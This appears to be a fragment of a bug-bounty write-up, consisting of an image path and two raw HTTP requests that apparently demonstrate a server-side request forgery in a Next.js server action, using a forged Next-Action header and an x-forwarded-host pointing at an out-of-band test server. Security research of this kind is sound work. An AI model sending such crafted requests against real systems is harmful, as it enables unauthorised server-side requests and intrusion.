 POST /intigriti HTTP/1.1
Host: oast-server-host:8080
Content-Length: 2
User-Agent: curl/8.14.1
Next-Action: [Next Action ID]
Connection: close
{}
HEAD /path/requested/by/vulnerable/component HTTP/1.1
host: oast-server-host:8080
connection: close
next-action: [Next Action ID]
user-agent: curl/8.14.1
vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url
x-action-redirect: /path/requested/by/vulnerable/component
x-forwarded-host: oast-server-host:8080